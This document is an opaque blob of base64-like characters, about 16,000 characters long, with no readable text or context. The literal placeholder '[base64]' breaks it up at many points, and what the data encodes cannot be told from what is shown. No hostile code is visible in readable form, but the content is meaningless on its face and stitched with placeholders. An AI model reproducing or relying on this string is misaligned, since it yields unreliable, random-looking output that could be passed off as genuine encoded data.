j8YK0RGdHkj02rbLxkI8leHrvPsYmRbLEzJLmFABvYeJv4tO6OgpA428rJHx7DAX3tEzvCn9E0re7x6xg/UP+JiX/7jyYw5rrtb3ynwl8QSTXf1TwzWn8kVCgjZqrHfD0qlobdfg06SI+GEwlerTF+Q5PO47bACEbUNnnd7orlcgo2b1QhKDVYpVQ/7CbWiyUyOT4UcU/DI0RW9YSthiJDhWouyLLX9moVzwUUae7dmOfgmQRZ55t0ZTxqvD5tZvid2yB0gK4H63EdNl4G5LfaJ8KUPcjlrOEYn8CcxEJLtaLYxyxQd5nbGPfAIL+w27OMhtzSW6egxPMx3hIY5qHNAvzq8/C+PvSeoYf1XaS1QmlRXL09QviL5N0hGZLppXBPlsB7Aquf05wodEdswsSQ0aBwzK33V17/uT81boV2IJg1DKW3wT82Gi0f19/[base64]/VMNVSBmuKl6UHtS736fDc4n/VmDLYfgbNk/lFe0kod9zXINNYj6C9yhdRq+Fw4AVi7+38b2PHWZav1h8bBGtsHUPRoESa77XBlC9o/[base64]/Xx8GeMGgiQm7UitSr9M4F3aYLSnoVdkDk+v3eUyDKp5bkxBvPUfQvNunZUXiFR4w0uTQC2ngAI5+iJk6dLEyfQSNdgXmgAFy0DSQJLjqLiw9nTokwwe/HL2k4u5u/CmeZYLcxC1RiWJ8c3/2I5/a3ZPlLDlyMNLLzf2W0UU/zt1gTZ99grkaBk4E+wr3whpQFoVSwRTpf8ld1Ff4Y7/p3Z+Tn847luWVzn7m7JZwKkJHqGHYzIG9wzWR99dIV1LihuH7r0HhffktNtTG3mWLvIZ339ui3URNSB10A6Wvkf+4dZfV+ZdNXAYBY1gESdgLLX4YJYWSz8gg8H70LBKH6M4Oc6CB3T++LrMySjub1GG7muOOAEUx/lnXMJp7a8OKngUHyvzUUq5gek5g4HvuJD8QhPHY50oN6Bgfu7AKsGo5r2Fq270jWO9MJnjPdEPzjg6cvmDwgYQVeUreQZjGS8xBr3FXfNtxqUmlYMYR7umJVX99DuA8Ypi/+cUTOeu0pKUcvVglvxTpLwbQTXY5K0kZ9uljt2qbbwlFDwK8kSqKNUrBOKFbSByMHqCypsNw5pwTSX2TkhFGXQVqpupB4C4HHxTe9z/sr4r77jNyN2FHy97zkoKHcze0+SZzddov3HSeA5oJSbw6IGPKTgxKEEzKyVuNYZlPRnXzfewiflQtCFpbUozRHvi9GEG9qSC2upq62R72LHBSdTeJTg3qEw/[base64]/Ky9/wn7R8hjO0I8CidbadPmtQQg85Kl6ggVRIlRXek2QzCpSB8zjj89mmG3pB+dDEmXX/J+W/5ZhMwkUvPaAHdz1197ie75MatJouPOoamyiG0plghJZq3ly0cWelYeLx5pG2QZsICrp2aqe4a8P1J5SA18bR2lW/SnsXxpRQ1a4z/Uz0oECgN4CvN9zk+u7jZUBEGSpI6lsIffbIxkXz2dEnJTs5IsIuyGYcuMux4yxpPRj7SqydfLNZmempUVprnYQheWjksGsj44+X0h0q/JeYVw5K4H/apCPBkY+TeHxX7SFYJb521HmsMALN9j7LCLTCI7ZCqO02NJE/26aQBK76HkcqjSJeLbGD+ln6/a7il0B3U2t3iHnFC8iBI6rVfRNFN25KinsQRuER6YNZyKu4z2V66UkgL3RZwA86SduJN8zCdYHvfy47fPlWGdWcVHTsQqLHtWnI5rr3kdIpqkNSgRvTcp6T1hSIJHvtbE1FR+o0wYWXuTHfLdGCZDDXMDorgLxMijvBdwtn9hkX66Zz69A8tq+kxE2oJ2h1JTYC/DGP+1+hoeVUWvV8FC45Uwy3dPVufS1kGoc7FGCLgkmWN/UCLqvaEdNUeZIFsKYUfzBiBx2/IEx63QWy8etNMZ59JPke3hUZQbJ2lsjT2N7E2VYodiwhjxDf7aH80LUhgrjcoe/9IXOv9puhh0x5eUWI0BnG0AaSkQjDIgtEs1efe3aI9wMMEIQa/q3G7Ddlg6imIROXzgqqCl88Db3khsuf6ZKnP5Kv9qJ2xFH5o8+RXQCNWmXhJRstztU9SNKw7b4JbuhXdLKxo8z6u6pEiagxWn3oQgOSsbb2CrP9jP4o6F960cRLeV/wu27XQTnQo2wzEt0mMPiUUFfdg40KyY/KetrQdYVFAKOofavLQ44fUJT1ZdLt7xx1cOla/jCPppDI4IieioBsE2dhI+xD0Fml7GX4mNpjJ45arY4gt8NtW6M01ptY+JluJuxMUxHxtEZ3pBmIHSrpcO7L9E21YTuR+M2LlKPYSFPYDWSduDK9iRb+CSa8dXe99C4S2CQHdw7dWto26E8ELqKD7UDwCYIf0iKAOo4624cHZuD8D4JvcSgN6azRFReIsA585W/xPkPSSL7eGNwN5pHo0OOOYUlqWNvuORqvKcZkKHWM4jTJjTRcDDyM76DazQm6C/YKGlXCFDXyh2zWX0cF/DA5ZPfqXIUpfN78T9Lr1q1aBTjFcUMJgJaPQkS8ZnDBYaOLQ3nqs0cvsKclnlipbFPFWwI7K46UGzreptNmmzmlPC2VLvhgFPiS1kL0DTR4CVXfZB62k2M1n7yhITUkLfznT3oc8JfnJ7Sys758/VI21TJQmKwh+ySQbhsfLcFPtkz7jaR0w6v631vUwUsQKWoCSXQJVcmRmCvZ668KVy8vl9kMRsO0NOyEWkvIj6qXVuPOWlrX6OKslK/aTvkX9vVVgq0KYd0eVLn/[base64]/G3tNEzsO48myR8oH77ir+VxPstHbVGnJ5JT86Zrr4/pqbizaXnr4rs2AAY5lBLC/vXu81hmNxCTZVvrS5wAyLzvlsW2y8OpHSKynYjz0xhJdj5BRe5YMV+wpHLw4OhKfWN0/eRyNxW0+y7DmhXUcqdpxp+Evg0p1lrYO5ODOaH+ye9rq3elQa7RmK/hLZ3gjqsCa0XEuQufX6G53HBi0V5v/9rUem0+32sm5/tpFsfoJpPaYZJM6qdVkAzj4x3e7aHdHSHjtENsZC+ZgEfTXRUWgWEd98j93pHLSVdHaO4dM4mcY9PemdvvoKG653tvSdGXf8XKRjFoNoXDzCW2hU53iWZh3r5+ZzCXyYLw4ochHqXZ+ncTjh19JcjYSky0Wzi+Ur/DSc4FVc4gy3Dvqfcs23t3ukVYTXPXwNBlVpySi8I6utshU/oGrTFat/FbFRxYB8A3FB9RbsoUlnwrTrr/N+A59gkv66z+VKUhkwKHlBk2eo7MrNteO8LQ3ukBjc0gZkwgdNKHi2nFkv/3uGLZ1JPrCM8fDGMsfZmEiS5bwfi4K2UF350+ghNiOsS/tjs1XXswT1LNEmOQEA8/qsAybUawY4Zhc9WbwHabcACu1f8TUoPZS/XZLXZACj75QuFzEcDLwJ1d11uxPr+z/yGxpj075GIGKg+mB1i9yLQowo/r+mVS33vGAp1fycBv+B8I3kq7RkCHR8MpgsTuzKd2ZpbssOmOsgLOGXePH+Yna/qFCuHQx5+EJ9XJUD2/B1SCM/t8PmVkZtxXvoyDsUycdBtzBRdVPtTt/xw7mcsIJcRRGff6a66iVMQcQM8kc25LU5388T4n7Vq9rbAgRXhd56AWnaZTtU3EEuRYf784iZNuIpdz1TBKu3yHy9gvMAMn0aJrb/[base64]/XQvtig2+f3KFbXgzlXzPi5g/kRW/gpdFjx4A6bAX2qbLK0VU3netgOfoenlkaH33ht+ledfiEcgP/FB3I1G7d/nKJr1tFMAFpv+q+0EAvdnR4yIJc6hLc25J00Gg3Q499G6Kfhvlt8TVhe3vSu8iDBQMzWxG7doyXuB89iQlB1UqjUf9cls90mPq4sBL+LV8Vn1GntykYVWTY0zLlqSkuF1UIxn9JwAAN5w78u+SpVRzoporSnBBKkn5iJ/KsycwgZNUQnVevQBOTK6V+FI0dL5GagCDjnupVnIg1w8+R8Wam2skKZ4HY+AiRrqUMMe9UcdLuRWnXJ+gj0xgUdlDkEZlNnntWz5GhiTxIq5Ybqgs51Ss0iAnJc48C7H0ISWNfhNzRU3Q52ecaL1i9j/CrFrYoCc45NELb/R4SymChqu9l7kbdLdW92+1dlg7oOglKfdZbaNIg7o1VHdeQoD8Z+zNQ1t1Q4J6kZgRya7k0dW6B4cIAp0AecmF38Ojn4U3Vhvtz4X/emmg+ErpuHNFq8urzFkoRPfLV2q9ADghONbC9G286iGlbnz+SxXciosCakz1TqLS3Yf4cu26FO8DNai7Wm6Ab75L3ExMIDKOhhS20ykXEfYCKNmAt+vaB4Dja9kwTenH5YZc2fmRb3KGoy75NPAcG27HSfncn1pdIsReQDi/uBs2aLzdR73QHgxt+wN2puhrFXOdqIH7UtKTzBZeSt0FKWMiLLSrVpL5FF+XYXWIVyDo6OHcNLv72VNbrNCaH0Jv8rPFk966JLJGfLQyCI12SW/8P5H7BKW6W+5+VKkByyAE6ic8pZP+p0OQ1dl+WdV7t5x2wY7oHhnijVsrEZ54nzfivl2+5ioGR/aUPwduTEKU7DM7wBbaicJfHA/B6cTgI/h58DXcGpTrUJp47JPraQt/va5i7kkPSsq49DLIRfSOKdf94twaoxRcTtWatmxhMY6ABzMsuaJKu9i4N4jYOsp4xfszngIc7ydTUycwA1kinlLg8MEqqD8J/kwSD1vSXCVCspsEMIXe8EVopgd/8K0RWG+jRU+XCOWSiegY3qh6i3cV++0i/0e7HvoT+QFrG+fx6YzHX13WADQZ1hly2Os8dzB04BdfgFooUa5Foc2kuS41GfCQ4/E3tnYGvFcPdAeUwSRbZvuhJ27Js0S8QJiLnH7miE1HQeOas3LNZwcQCZqP9JrPQMbF+E5oYSCEMTryLMg3H+sEYy/kR8GEi/4jW9D4pxih3zteWKnV2f2Q3+XBuGRiXeaJRq0rXwILpyClf7g3fDT7HoJXjl3d87VtRguV2S+AqnGTbMLQV61SXjPlyKeoE2ksfKzIIg6oD6jXrqwOM0sDu6A/ffi4RtBhVkwtdcl727L9K4en1cDQirfpEP8+vmz1nyFE4KKVjJM2DF0yClWbaivJc9BRrKgDMB3oQEc4reVjadoF9GxdICs2IaOUBSRuQJId3kM7WqN9IrxtyukrJjK/ZSfE2yL7VddDoVheYBPxd1dxEnL615KNcp/[base64]/vZXYthWMCeRYOcoU0En0ZMlrhTzw4FFxWkrEnIYboCHIWnQwItH9HvrierJWR4d3y6TPotyZ6If719NKFe4JI57U6voUvf2d++tXCLyUY/[base64]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[base64]/BDy/HgVM9C4tC5eOC3A4YOumHzvYpTQDdZjr3a8RKlv7y8hp/KH0AXSCn9Wq1zCcAGXrzmkSKlbokW9FL1TlVn5HyUDvb8GRhADVa6YCJ++AGFhcaqj9g0ytr+7JWm2j4Cr1Qy4FT3EgCQdX+jLndUmozdRwc2Kw9KuR4P6zpRv6mrzJp2ZcPLBHXfG4SUKW616g1m74voifiBm8Ob25PYVU6vKPF8dOCT/OjJNh4ik8J8/MwWosIhQKKFNgvplWPRnbzWz454fyI6Rz7MDxY2mV3RuriBd86hcQgU6x54yl/iNyMQvWGiZ7LKGFGEpkR64Ze0U7nugw1e0fv/CddoJyjyvRBAzySUGHS3ucsMDmsbALWLCgTs6MnfVy2g6bGyLXKbS73/lCk2jD9pMiupSZWSCdmhsbQO0/[base64]/DpGREi3mlPPWYBGBGWGUk8Bc7n0hbKGz2aM9XYnj7DedqsVVvgMeEcFkhYhZNGKmRz3H69W8GEtN1diMFOx4Wotm/puWo8LMXZ5sQOH9+PWlogin4WZNC9LT0svw5tFhH5zGBUVtKi/4ZMx2xx77Jf7Xan7m3cYv1/J+1ArREaTW74YFzZKwA40lyBHE1t1n3OUAk53tWC9KKMO8nr4WhliJW/ogyTHN639BlZWFCjtOdEKQguglAxg4dLSu6KMHHeh1muzUiKqAJEJi24j2akSSxpfdUW/pGJIylXQsdGUZbvqUm3nIjAymKkiHPT/GoorASUzmbh9aDARqFdLg2LF0KKhB6udySP/lr9yAsGzRETF+Kk5sjdMl6ErE0JxabEnLzanvk40isbLxpaoEGnqf0V1BXl+z47xregQS0q3DSJhF3OeSThEo9S0jkLEo14v2SqTMS4ytwJwSzlulsUCjS2ysFkNyh3/FfKVnnMm6nZO8AhMhr5dNFqiriBEdi5m1qyv+WLBaJmcZoGW/P7EY7D8Hvuok8NvcH6hc/FZbIlPAxm9N6VpKNebnBa6xaBH4KesSwpGDtrfRBGlRYw6ikzlMb7ukPdhtA1PqQ5VreSAuE2jzP3PmBNj6wGXPrtiUE7X2MGRSKJM4tAIzk50Qd8B3qx6mwYIkOzj/fXa5eSuQ9CPF4atSzfbqX+VsoWSE/Pf9xP+yxy6OoeRnljnr7lIHc7Io6JN3oPMkwMiSz2dXIDBK88Ozd8eWXiW2x8NIkvhuwbKndEM4yJ/DqeY9FzIzDIe340vOKtXvgyyh1N16phiCxwlKwaVcX0EYTaSjgGQMKVHeyjt7BNh2XLW5zCioNn0sRWcfOAbEnWhCKxmCh0gkc7omXtr7k2j6j0SSOwL3AIRKUXyEJ9XEX9veSbTEXgceOM14QjwKIPyaKA3DQ7yMuO+iM4uQQo4FKaMEwsgZ1/Cy8vPHfPOh6DjZPAVCc3OuJNJj9tRZ52d5cSBGSDTemcCLY5QjYIhtEqXCvJ2bf/axjGSEBdXpA5fO8XV3bske10IprmRXY/[base64]/R3du+821c5iBe8L3uzDTFQct2I1UhBjEtz7Px2937S6ss3jaE5iz3HIA+y/ehz+7k6a8vRCMwEBq7qELpCv/YuRM3yjBO5Ix2DPjD23qSQ+tILqZzGewKSG8gXr8R0uJfYcUpSc/Kq0PSXoC1/[base64]/KhK/B2AkNy/AmzayWa2pxVq2Sc0pbqa90mwoj1zdv9fk5v7P/T4K+1cArBW/19exriguvRAO2kQ/hCIC89NCKzlWmFv5Ul5UPhj/8mZnW4Ntdcr8uFqbZE2yk1PdyrdZw51bCZbo7wn5R3lVkH+buADM2anLC1xkXRB34qsbr0kKA4JKrCclSP8PaEeR1bi/TF9vXmOwDY7T2e3AFUyewyJpki9qc6+vZ2ReMNaEHw/90zjJgIgs5Qsvi9BMC/uQVVOH+A2EvExwHAATZEQOR5RyTiM54xY8YGGVyMG7uhp7fKoY0vUruJzAjeeCy5vU1WZwQaJ4jYQQrWv/kaY85Z72qGsjCu3Qr/JKc6gObTKryHycblwtAltkq04yEZOHFJhq7/+iutZhhHG4ZY9HqrOJEavPBz5mC50SahFMPHc9WtqM6cXqGdrvoGN01eIXR7/5P27p/EhwGzU/mwZ46kn9G06IXNAsSt8IVCI0TONWJnD/ZduTMxuPxn5JHFXzmGs5/CWcOrt0P4z5TEGuDD2iWFpTHnZydYE6So9R1x+pmHXBxYF2hRJfaL8xLTCt84xF9LVzfNg8/LRQRs2/nM6Fgags8YBw6PK+5iWnSzXhq4FDYCt+ONUM/6eYLF3v53yJyMPNsijSdPkAnNIHKgEoIK2TvtdaOlFWBtChqXnn1n6f7/FuUCe1E05o/Vyj7zdtH71V8lpkiKy24jomVICMRmyKi7/RheE3SSSwhQXhq3qyhfIPOIoeBeCgb7R6eDvjDbgjCuLQddPIvAmRdI60ypVu5D4b1so8vihHUAuzNyxZNhPKB1JEqOLxikbcnUSQD82xIkjLseVH6OYtfG+agLuPsN4Ct2Y2+kBurSfeRWbthf/TUkGVTP7dWPci+EDDuQCeyHiv00OjRbbkbMHP8kEeuHPfdFS9A01IUmFvkqxZTmA18PnlA8UgoW5H0HsXoFAto9+3hLcVEorSEj3XNu9oDO8XczGGKS94olzr1a/WS3Yf6U98ryzt6QXLZ2rYMGDd+y/3bXCH1BQRrCorYef8/pNHpIAD4jkzWqMS6UVw5SC2Bsu00AE+zj0P+t1XcHyNGBk+Ih7BRE7CljyA+HTYn4pImeMCN0FuwCI2FwPoF12LHK+JXGnbDG0meuCUb+JNN/rTKQhfQWVJ3RfIIaVqqm5JNuwzL3fPBp09vIm5Mk+WpHsBAmOktF+aaD1WqNqVaIK3Jgwo6lLqVydpMlAhYl6LvruNo6pwAoNBnTJ97+W7nJaHaYMuGh4d3VHvqEpJ1pUHUWGSs1IEKHLV2jVRPycKEh8pv6zKLPuuQGxOobvjZxSWsQzK/NLqcm7+tchYC/mxzt04oIri/2E8x5g17vbOVL9lwLbpRDjv7xPoT8HGQCMQ7P/qHnjg0EjMUyO+qdNd8A2ZkplrPRU/1OpjC3TYDDmjBZjDXKasKkZT2KUvY7jO0ECj8kdLGyW5ABRJssgL09sLLDgvbdY9R/MLruLtVSGSGEi0LGLYoKRTgXv1ha/KqRT6gwIxYBMj0RL9HPaaLM2xwZanJIXSwJFSVRTNZnnzMTRzeTcUehVk6fWctCz4pi2Djz45SXn6zaXPfv1puslTOpKPcEeoZllXm/0GSRbS7wXeJu8jAOae/LLKyQOKD7Z3/nRVQd2hSWvIgiKwg9mY1yBILEKrhv4rfeaoU1K89+/ntmGyo3x4a8WMp+qS6q/MB2ktjQvRbwrXGZtQrmuYK8OuxeKNigXJpN5NVgn7I05yRKA7vCZ6/4Hippddqz/QK1DrWDpzQa/ZusVDIM2Ce53eQU6un62zSQcywwngRaV7O8l1VTqoGg/6hv+eUsF1Q2HgvXLo2BAd7ay5NK223H3HpEnCmfEsv3WVjzwhq5nIcY2l/[base64]/Qx/6ajE03Y7W3WwBgkSSDaopnaNqB2sMyMDYTfoXupJgOgEb785THenKYd7emwM0uwhW2NYyxhiV6EAyOfNY3YGR2Y7fUomE9/r2nj+Lb/+qr/xdZuRfS8a011rkISVFAdWtlMhHGhwVzi8CTG5CR1o/fnwpXGDPGxzj7R8y2MiDzr7r3eHORChchEkot6VkM0wGFskoqIzySJNlJRET8oB4FuxX394nqvWwFh3hMN8uDh3tZG9Vovzbp0RoScqMmEhOIgMLMouaBmlh/xL9ddzVPxTaGNrIGg8UxgeZnH8EM438Ub3+j5YVTNggPHIvuWq/[base64]/eHzGmfjomzRQa2OtOCiNLuJBvGYMWrpdY7laB8WYe4jcs2rsEmQReToPWYElhX0h4Sdr/FTBCgK/WgNSoPSf2detgsxJl576YcqFQQr02WurxE05y+/0npb+XP+n/cgc3MRoPYTYXNYFrUJhoNywoBf13ZpQax40u2tSQljpVWCgAuzEGtUXRhKqPE+j68r7Za18J10h2PKG1WNqr/VusHt/AOUE24riuFKBh5s9KYPkPOuuJtYhVBOWGIIqKNO3QBxG/V0TJLCSzWRdK/ftLAGH08xHre78L1B1jnuOMW5cpYf8owV9oFdna1g38FhxWAIwpM4AsIlsqWpX72681Ab68pAxaZpGp6jCGn005KvbbGvV0GVFXyOzVgnCC47YUP1TppiSGDWV1fxnjcR3QIQr/cj5eOLu9jr8eB7VB7K6msI8iy6w3XJTLTLZN1bb4fO32mCekc6Bu9ALgtE5rDxfnVC2/Aeo1gEOqsbQHDRVG67hCgPgVWokUjYCnDquWfbjl07ND2idNWmw8CODXhcLKTww6kOajjILzJOPUyc//3EfFWAGIlQ+toZ54sGaNORS3U66kip+EzUwJ9FU8iEA9asH7pmj5iheKTu4OcIT9QOvaPmjbgF0dgMNjpc/AFnXWjFaXFy4hsmlAwMlnOanp+3e/3aHb2MotAxst5GoPVB4z/N5xvZ7qvYYR4qbL5kQxVEPrmDicwpm4FWnqPNYHSCVwEaMIb4MTMrdrVxaviA7tE/QvT/ryYYNYHsUw1dgIfvogM/nM/JozyDIbwjPDWeC7df5hfzGJbDNuAAwQe/SNiZ2ukQmsN8yCEpSxG4Q6ofsvTl+Zr3tq0ZYOxWZ6tgWIn2JtvGiCAjCY5lAUlDcZHDIlPaKVpnR0RnqB8UOr0WvynDm1Rm13lfHkttqoY7kNf+NOVH6wrZ2bu9v7Wn03zhoIqDRlSjx3kB0SpH/[base64]/22XMxOWAyxc/mfJTqkFO69ZoR6/AeASPSjcHacg+IYNgqwjPgQqAGE6Rpr/P312lcSe8D0Tg2Blfy37+wkIup6yZ5/4D0cQnX8U+/QYof4vDUlDRrFKUCFG7M9W7knTjboHSWY5/tLiThkGELoOckkjEvzMhPPXWus6lAnFJf92xBMrOs3Rrddx8Kk5OtfE4BGXX2MIM+Ju1AnF/wftGQlz5Vyw6aPXZ2tib/[base64]/[base64]/[base64]/NsWZgIsk+oK6ZYmTBIaibv7//OBCmhfr6+G83HOllR9rI2zC83u3daUhYaKp9rqQa90LlQWOxzhuPDAUtu/[base64]/SC5u12PsU8tpE6QHCx/p1HPY6uVXT0hoIBQ9FRXandNPFIgIfzXhKN22ugu1dzedimSv/Op8iMqMix36LZSFF4zlqYL1o2OKi1guEkvM5MCckJZbTSJweP6YhI5IpxZrfgrKkgrvoHu3pdvHU8GBOyY9tUl4NoMUSOEkD/53a5JgBA5GUSEHGzQ9AhF0UFfRtSfdiBFChk0Ih4dFbcKce8yxCCWXhVWd8waz8O55uU53tnszN8gsYp/[base64]/+eJ5f5bf2faDJOz//[base64]/rn0MSUlTWO9QnYqgH7IX7w+OOYRv53UvUEHwBPZ9a6SB4nQSjMQ7cDBc17wqWYt0Ym6EFXMuA3ZxUKeKzC0G2UnDsdu3uiCbZOzb4xvlaH4f36SZ3jJ98tJBY8QkmCTJ07FcZovhSyKZ1WxUiq7pcwUYxINRvxIkF9L9nLjbKemS/CLbVE5APpMJYaKs7eaV1TjEl/pzPPF5XmOT16377LfaxQEl92g43KE+zuknn2tlVG7GrR5x3v/[base64]/yDXQz1gHfOReSTFnwQixGYKztdyWnbP0TJvn+F0vKs6rMTu0LhmKayI8Ns2iV80DbRaMN7q+zLndQqzZf4YdHInDS3eHsZ1PX54wccVVe/BTtxF5nyLyPkcES/q6M5rMedVPNuHtJIWSAMCkUAocvuHITP2RpBh8FO7co8Ph4BymCVvm1QS6GUP4OnhNw38oWQwxcGvukW6Dw7ff4MIoloKkd2XVSSKqycykr/TGgpQL1BPOjiRl/nfjk5GvJtTJNknqMLibDxD0EzgG1/gTO3bcQOnFeDzrXYKidwLUj2h3dNEyzP3ZQCZJl8oyP9nQnSTfxEJcaMD/Xd1hakHkokP6dh9fhkdGA/ugkLUf0dclK33qrMo2WRct0F3WHL7K1nJymNG7cjI9Hn0C/cJ3y4jpNvZNNfzsns4Rh2YMDwNvw2xEdbyFELMjguPkWTHoYLP5fUkhvsF1nDQLTj7AwDxJFD+bY6iIl3ImIJGBMTIk9o6gRKOE3G/zTMphwfIz7BK9sbEXlE5GyAqacgSfDmQcWfyYj0yYcTL6U/kwCWvbpxLHQXVQNk1rX3rA/ufWBzpqZzhYdftioMKPOItHOWc+DRNYgChTa5y3PNv92J1mjdHupUNmL3NnjCe2M9DnRh4kzaKoevFVKxrvL6pbCF2kPsJ0plxNnQu4dDu4P/0+Yjn5pKNS3I37+dpuHVdfeyJfkOpXnxdg8FFZis8byQAelPwi6GhDTU7/G5KLgbtxalZdf6Bee4jxu3NDD0vYLQsdyjfzowR99gnpTj15SJmeHa12pvDfgmvzktxOoBhcA5Ce98+krKhzaB0wTUQFS7PxPP5VBr0bs3cuXAmkphGlgugv+smioWahmkVvJNGUYaClVLnXoSaXjJK3WypxYeM1FH9BKIap2PQ3jNIwbgFM2lX7BJpkY/CQiqTNsEB4w5EHXLUJyiDla2cgXm45Bnm31CVo53kvRri4okdetDeK0orHbHMyCSrW7RmeQ2CF0D+n1c/vlpIXzf9QlsYinAjVtedPH5wGOFxBq2ADav1F4TfWKFNKDj4n/MvgD6lW0NyEJnJao9GyWP8tTRZI+kSS4G4rVsz/3IBVPJloxL4hqqAbWPbKheDftzbq3bxHHg+gacwo1S+Pm1hHYBuKgNZxq9Rn0HE08EqbGG8E5bssDCUkaxOR1Wb7us++n5hA6cQ/Ew2DjUGN8aEHSOPbhhMuhqOyJs5rqSzBMfWO/zO5epykSlkKiXeceJsnYSPSn7jSvnHWBwQ/pPC1qovaVYDHJ84aJpf2sDg9deWwCQ7Y/LsRfIQoSZZgN/2zhTXpoB328VpHmMK/aR1y+SrqWhSFMVaTJvB6jm4UNGDWkYmu/2aZGlWZejhYmYUSTUSnO315M3LoAy9/ICnffLuyXBYjCk2rmOkWNczPjtCVZZod+5dBoEgh9BvifkF0qqfd+RL/fwAo58y9CU7bsch2xQA0w+gL2MV/UkEkYFdNxTS9EZTTEKwMamy/gneN1qBlVQm3QwLP+5rJk2HHbKLSfED+2geBjmlP+EKT5P9xGe2Au/YJjsKLWIhC80JLb7W4WV9q+aafmCeNR2jRma39mujpPn5T+bIy0JM2UPa/JWNyeukk+edYuacgrO7hs4KHdzRCdpUXy70Dg8twdHwShX3sE9zxbbH1oZJMI+/QKsGkkvFvOzS7nCF684o/LwurbsrVgn855fR/mEaKkZfZ10vmUKAPxPM3TEvZVXQMcZpPOghKLYbBj9DbRQLwQe/W1zqjMr/GenDs3tFgoaMNpqmPw9RTN3tQWh2gOQdLDNnqNdHTtr6lNJqSBeIrRUT3PxK4ymka5nFn2TZ4MrL8BcWqiYAnu7L9vIq9/[base64]/sbV8OwG3Y6Gm8rM1AA3tJU45LGqyoghsFH7kRpuR7OH1xTCaXpJDYdaqKxA3pRWo+qkPvVbUvc/dV6M/Nmi9LfePxUMjlvf9gt3qkS/KQ1di7zgIKovRFmf/vjwzwYHuvhRbH4E5WhyHTJAFVWTgFS0ZZ8tiWW2NlbsWQlR0G7TjOa